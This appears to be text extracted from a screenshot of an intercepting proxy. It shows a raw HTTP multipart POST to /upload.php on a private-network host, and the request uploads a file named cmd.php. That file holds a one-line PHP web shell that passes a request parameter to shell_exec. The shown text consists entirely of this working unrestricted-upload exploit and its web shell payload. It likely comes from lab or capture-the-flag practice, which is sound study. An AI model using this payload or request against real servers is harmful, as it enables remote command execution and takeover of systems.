 Request to http://192.168.225.188:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 192.168.225.188
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------354230857418782585002928​19365
8 Content-Length: 269
9 Origin: http://192.168.225.188
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.225.188/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------35423085741878258500292819365
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 echo shell_exec($_REQUEST['c']);
22
23 ?>
24
25 -----------------------------35423085741878258500292819365--
26